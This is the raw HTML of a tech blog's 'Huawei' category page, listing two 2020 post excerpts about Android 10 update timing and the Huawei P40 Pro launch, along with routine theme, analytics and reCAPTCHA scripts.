<li id="menu-item-612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><a href="https://geekrepublics.com/category/laptop/"><span class="menu-item-title-wrap dd-title">Laptop</span><div role="none"tabindex="-1" class="caret-wrap 2" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4407"><a href="https://geekrepublics.com/best-laptops-under-45000-india/">Best laptops under 45000</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4722"><a href="https://geekrepublics.com/best-laptops-for-programming-under-50000/">Best laptop for Programming under 50000 – Stack Developer</a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4406"><a href="https://geekrepublics.com/best-gaming-laptops-under-65000/">Best gaming laptop under 65000</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4405"><a href="https://geekrepublics.com/best-gaming-laptops-under-90000/">Best Gaming Laptops Under 90000</a></li>
</ul>
</li>
<li id="menu-item-779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-779"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/"><span class="menu-item-title-wrap dd-title">Top mobiles</span><div role="none"tabindex="-1" class="caret-wrap 7" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/">Best Mobile Under 5000</a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143"><a href="https://geekrepublics.com/best-mobile-phones-under-15000-in-india/">Best Mobile under 15000</a></li>
</ul>
</li>
<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://geekrepublics.com/category/how-to/">How To</a></li>
<li id="menu-item-2148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://geekrepublics.com/category/web-series/">Web Series</a></li>
<li id="menu-item-1173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1173"><a href="https://geekrepublics.com/category/learn/"><span class="menu-item-title-wrap dd-title">Learn</span><div role="none"tabindex="-1" class="caret-wrap 12" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://geekrepublics.com/category/technology/">Technology</a></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geekrepublics.com/" title="GeekRepublics "
			aria-label="GeekRepublics "><img width="200" height="20" src="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1.png 200w, https://geekrepublics.com/wp-content/uploads/2022/08/cropped-GeekRepublics1-150x15.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-355"><a title="						" href="https://geekrepublics.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><div class="wrap"><a href="https://geekrepublics.com/category/laptop/"><span class="menu-item-title-wrap dd-title">Laptop</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 2 " style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4407"><a href="https://geekrepublics.com/best-laptops-under-45000-india/">Best laptops under 45000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4722"><a href="https://geekrepublics.com/best-laptops-for-programming-under-50000/">Best laptop for Programming under 50000 – Stack Developer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4406"><a href="https://geekrepublics.com/best-gaming-laptops-under-65000/">Best gaming laptop under 65000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4405"><a href="https://geekrepublics.com/best-gaming-laptops-under-90000/">Best Gaming Laptops Under 90000</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-779"><div class="wrap"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/"><span class="menu-item-title-wrap dd-title">Top mobiles</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 7 " style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="https://geekrepublics.com/best-mobile-phones-under-5000/">Best Mobile Under 5000</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143"><a href="https://geekrepublics.com/best-mobile-phones-under-15000-in-india/">Best Mobile under 15000</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://geekrepublics.com/category/how-to/">How To</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://geekrepublics.com/category/web-series/">Web Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1173"><div class="wrap"><a href="https://geekrepublics.com/category/learn/"><span class="menu-item-title-wrap dd-title">Learn</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 12 " style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://geekrepublics.com/category/technology/">Technology</a></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov"></div>
</div>
	</header>

	<style>.header-menu-sidebar .nav-ul li .wrap { position:relative; padding: 15px 0; display: flex; align-items: center; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }</style>

	
	<main id="content" class="neve-main">

	<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
				<h1>Huawei</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="posts-wrapper"><article id="post-632" class="post-632 post type-post status-publish format-standard has-post-thumbnail hentry category-asus category-google category-huawei category-lg category-motorola category-news category-nokia category-oneplus category-samsung category-smartphones tag-asus-android-10-update tag-google-android-10-update tag-honor-android-10-update tag-huawei-android-10-update tag-lg-android-10-update tag-motorola-android-10-update tag-nokia-android-10-update tag-oneplus-android-10-update tag-samsung-android-10-update layout-default col-12  nv-non-grid-article ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap"><a href="https://geekrepublics.com/android-10-update-smartphone-list-2020/" rel="bookmark" title="When should you expect to receive Android 10 update?"><img width="930" height="620" src="https://geekrepublics.com/wp-content/uploads/2020/02/Android-10-Update-Smartphone-List.jpg" class="skip-lazy wp-post-image" alt="Android 10 Update Smartphone List" decoding="async" fetchpriority="high" srcset="https://geekrepublics.com/wp-content/uploads/2020/02/Android-10-Update-Smartphone-List.jpg 1200w, https://geekrepublics.com/wp-content/uploads/2020/02/Android-10-Update-Smartphone-List-300x200.jpg 300w, https://geekrepublics.com/wp-content/uploads/2020/02/Android-10-Update-Smartphone-List-1024x683.jpg 1024w, https://geekrepublics.com/wp-content/uploads/2020/02/Android-10-Update-Smartphone-List-768x512.jpg 768w, https://geekrepublics.com/wp-content/uploads/2020/02/Android-10-Update-Smartphone-List-50x33.jpg 50w" sizes="(max-width: 930px) 100vw, 930px" /></a></div><div class="non-grid-content default-layout-content"><h2 class="blog-entry-title entry-title"><a href="https://geekrepublics.com/android-10-update-smartphone-list-2020/" rel="bookmark">When should you expect to receive Android 10 update?</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><img class="photo" alt="Kuldeep Bisht" src="https://secure.gravatar.com/avatar/0c30ac4a7045310f61ab51b857d82561?s=20&#038;d=mm&#038;r=g" />&nbsp;<span class="author-name fn"><a href="https://geekrepublics.com/author/kuldeep3103/" title="Posts by Kuldeep Bisht" rel="author">Kuldeep Bisht</a></span></li><li class="meta date posted-on nv-show-updated "><time class="updated" datetime="2020-03-13T02:27:55+00:00">13th March 2020</time></li><li class="meta category last"><a href="https://geekrepublics.com/category/redmi/asus/" rel="category tag">Asus</a>, <a href="https://geekrepublics.com/category/google/" rel="category tag">Google</a>, <a href="https://geekrepublics.com/category/huawei/" rel="category tag">Huawei</a>, <a href="https://geekrepublics.com/category/lg/" rel="category tag">LG</a>, <a href="https://geekrepublics.com/category/motorola/" rel="category tag">Motorola</a>, <a href="https://geekrepublics.com/category/news/" rel="category tag">News</a>, <a href="https://geekrepublics.com/category/nokia/" rel="category tag">Nokia</a>, <a href="https://geekrepublics.com/category/oneplus/" rel="category tag">OnePlus</a>, <a href="https://geekrepublics.com/category/samsung/" rel="category tag">Samsung</a>, <a href="https://geekrepublics.com/category/smartphones/" rel="category tag">Smartphones</a></li></ul><div class="excerpt-wrap entry-summary"><p>Google has launched Android 10 last year September 3, 2019. The Android 10 update began rolling out to all Pixel phones and later to all other non-pixel brands. But not every smartphone will be getting&hellip;&nbsp;<a href="https://geekrepublics.com/android-10-update-smartphone-list-2020/" class="" rel="bookmark">Read More &raquo;<span class="screen-reader-text">When should you expect to receive Android 10 update?</span></a></p>
</div></div>		</div>
	</div>
</article>
<article id="post-923" class="post-923 post type-post status-publish format-standard has-post-thumbnail hentry category-huawei category-smartphones tag-huawei-p40-pro tag-huawei-p40-pro-camera tag-huawei-p40-pro-launch-date tag-huawei-p40-pro-price-in-india tag-huawei-p40-pro-review layout-default col-12  nv-non-grid-article ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap"><a href="https://geekrepublics.com/huawei-p40-pro-full-specification-price-in-india/" rel="bookmark" title="Huawei&#8217;s P40 Pro will launch on March 26th without Google Mobile Services"><img width="706" height="401" src="https://geekrepublics.com/wp-content/uploads/2020/02/Huawei-P40-PRO-full-specification-price-in-india.png" class=" wp-post-image" alt="Huawei P40 PRO full specification price in India" decoding="async" srcset="https://geekrepublics.com/wp-content/uploads/2020/02/Huawei-P40-PRO-full-specification-price-in-india.png 706w, https://geekrepublics.com/wp-content/uploads/2020/02/Huawei-P40-PRO-full-specification-price-in-india-300x170.png 300w, https://geekrepublics.com/wp-content/uploads/2020/02/Huawei-P40-PRO-full-specification-price-in-india-50x28.png 50w" sizes="(max-width: 706px) 100vw, 706px" /></a></div><div class="non-grid-content default-layout-content"><h2 class="blog-entry-title entry-title"><a href="https://geekrepublics.com/huawei-p40-pro-full-specification-price-in-india/" rel="bookmark">Huawei&#8217;s P40 Pro will launch on March 26th without Google Mobile Services</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><img class="photo" alt="Kuldeep Bisht" src="https://secure.gravatar.com/avatar/0c30ac4a7045310f61ab51b857d82561?s=20&#038;d=mm&#038;r=g" />&nbsp;<span class="author-name fn"><a href="https://geekrepublics.com/author/kuldeep3103/" title="Posts by Kuldeep Bisht" rel="author">Kuldeep Bisht</a></span></li><li class="meta date posted-on nv-show-updated "><time class="updated" datetime="2020-02-28T17:20:46+00:00">28th February 2020</time></li><li class="meta category last"><a href="https://geekrepublics.com/category/huawei/" rel="category tag">Huawei</a>, <a href="https://geekrepublics.com/category/smartphones/" rel="category tag">Smartphones</a></li></ul><div class="excerpt-wrap entry-summary"><p>&#8220;Huawei P40 and P40 Pro are expected to launch with 120Hz refresh rate, without Google apps&#8221; Huawei&#8217;s P40 Pro comes with 7 Rear camera setup The Chinese giant Smartphone industry Huawei set to launch its&hellip;&nbsp;<a href="https://geekrepublics.com/huawei-p40-pro-full-specification-price-in-india/" class="" rel="bookmark">Read More &raquo;<span class="screen-reader-text">Huawei&#8217;s P40 Pro will launch on March 26th without Google Mobile Services</span></a></p>
</div></div>		</div>
	</div>
</article>
</div>				<div class="w-100"></div>
							</div>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geekrepublics.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geekrepublics.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"category","source_id":43,"search_query":"","page_uri":"L2NhdGVnb3J5L2h1YXdlaS8=","signature":"1816312e51661a059c987068c45e9e2f","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"category","source_id":43,"search_query":"","page_uri":"L2NhdGVnb3J5L2h1YXdlaS8=","signature":"1816312e51661a059c987068c45e9e2f","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":true,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.9.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/geekrepublics.com\/wp-admin\/admin-ajax.php","nonce":"474f0e0e5f","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.4.5" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png","srcset":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png 200w, https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1-150x15.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png","srcset":"https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1.png 200w, https:\/\/geekrepublics.com\/wp-content\/uploads\/2022\/08\/cropped-GeekRepublics1-150x15.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/geekrepublics.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekrepublics.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 10:21:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7DqBArFrahha15frq5gwXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769682106544');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>